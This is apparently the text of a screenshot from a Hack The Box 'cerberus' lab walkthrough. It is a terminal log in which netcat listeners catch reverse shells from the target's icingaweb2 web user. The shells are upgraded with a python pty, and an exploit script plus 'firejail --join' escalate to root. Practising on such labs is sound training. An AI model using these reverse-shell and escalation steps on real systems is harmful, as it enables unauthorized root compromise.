 ┌──(widgeon㉿widgeon)-[~]
└─$ nc -lnvp 8000
listening on [any] 8000 ...
connect to [10.10.14.55] from (UNKNOWN) [10.10.11.205] 49840
bash: cannot set terminal process group (635): Inappropriate ioctl for
bash: no job control in this shell
www-data@icinga:/usr/share/icingaweb2/public$ python3 -c 'import pty;p
<ublic$ python3 -c 'import pty;pty.spawn("/bin/sh")'
$ cd /tmp
cd /tmp
$ python3 exploit2.py
python3 exploit2.py
You can now run 'firejail --join=43040' in another terminal to obtain
┌──(widgeon㉿widgeon)-[~/Documents/htb/cerberus]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.55] from (UNKNOWN) [10.10.11.205] 49868
bash: cannot set terminal process group (635): Inappropriate ioctl
bash: no job control in this shell
www-data@icinga:/usr/share/icingaweb2/public$ firejail --join=43040
firejail --join=43040
Warning: cleaning all supplementary groups
changing root to /proc/43040/root
Child process initialized in 98.43 ms
su -
python3 -c 'import pty;pty.spawn("/bin/sh")'
# whoami
whoami
root
#